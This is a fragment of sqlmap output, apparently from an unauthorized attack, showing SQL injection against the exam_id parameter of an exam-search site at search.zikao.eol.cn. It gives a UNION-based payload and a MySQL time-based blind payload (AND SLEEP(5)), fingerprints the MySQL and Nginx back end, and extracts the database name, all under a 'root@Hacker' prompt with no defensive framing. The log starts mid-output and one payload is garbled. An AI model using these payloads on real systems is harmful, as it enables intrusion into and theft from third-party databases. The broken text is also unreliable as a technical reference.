 Payload: exam_id=36 LIMIT 1,1 UNION ALL SELECT NULL, NULL,
3a,0x4f474f4a5748456e4c5a,0x3a71696b3a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: exam_id=36 AND SLEEP(5)
---
[17:50:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[17:50:54] [INFO] fetching current database
current database:    'zikaosearchnew'
[17:50:55] [INFO] fetched data logged to text files under 'E:\S
Bin\output\search.zikao.eol.cn'
[*] shutting down at 17:50:55
[root@Hacker~]# Sqlmap